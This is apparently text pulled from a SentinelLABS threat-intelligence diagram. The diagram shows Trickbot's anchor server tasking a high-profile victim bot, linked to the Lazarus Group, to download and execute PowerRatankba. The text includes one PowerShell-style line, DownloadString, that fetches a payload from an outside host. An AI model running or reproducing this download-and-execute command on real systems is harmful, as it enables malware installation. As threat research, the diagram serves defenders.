 SentinelLABS
Trickbot
Anchor Server
Task
DownloadString('https://ecombox.store/tbl_add.php?action=cgetpas')
Command
POWERRATANKBA
Download & Execute
High-Profile
Victim Bot
Lazarus Group
黑鸟